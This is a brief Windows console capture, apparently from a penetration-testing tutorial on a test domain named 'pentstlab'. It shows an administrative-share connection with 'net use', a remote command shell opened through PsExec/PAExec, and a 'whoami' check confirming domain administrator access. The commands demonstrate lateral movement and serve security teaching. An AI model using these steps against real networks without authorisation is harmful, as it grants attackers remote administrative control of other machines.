 E:\>net use \\WIN-0DKN2AS0T2G\c$
命令成功完成。
E:\>psexec.exe \\WIN-0DKN2AS0T2G cmd
PAExec v1.26 - Execute Programs Remotely
Copyright (c) 2012-2013 Power Admin LLC
www.poweradmin.com/PAExec
Connecting to WIN-0DKN2AS0T2G...
Starting PAExec service on WIN-0DKN2AS0T2G...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /user
用户信息
----------------
用户名 SID
======================= ============================================
pentstlab\administrator S-1-5-21-3883552807-251258116-2724407435-500
C:\Windows\system32>
drops.wooyun.org